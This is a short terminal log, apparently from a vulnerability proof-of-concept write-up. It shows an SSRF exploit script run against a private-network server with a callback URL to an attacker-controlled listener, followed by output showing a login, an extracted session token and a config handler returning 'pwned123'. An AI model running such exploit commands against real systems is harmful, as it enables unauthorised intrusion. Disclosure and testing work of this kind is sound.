 [!] Check the HTTP Server Logs (SSRF Requests) Above.
PS python .\ssrf-exp.py 172.16.16.155 test test http://172.16.16.1:8
000 test.json
Login Status Code: 200
Extracted Token: eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9.eyJBY2NvdW50IjoidGVzdCIsIkV4cCI6IlwvRGF0ZSgxNzU1NjIyMjY0MzY4KVwvIiwiSlRJIjoiYjczMzU2
MjYtY2I3Mi00OTEwLTk3MjItZjliMDEzYTEyMzcwIn0.YrP7Z651C38BOe2DhY6gYeM1oRiBE3ghyl0CfgZknIZ_SEfqD7PAGUWO2rogCCJxM4WtqkugunAIOOfyme4IcA
[Handler_CFG] Status Code: 200
[Handler_CFG] Response Content:
pwned123
[+] CSRF POC Execution Completed!
[!] Check the HTTP Server Logs (SSRF Requests) Above.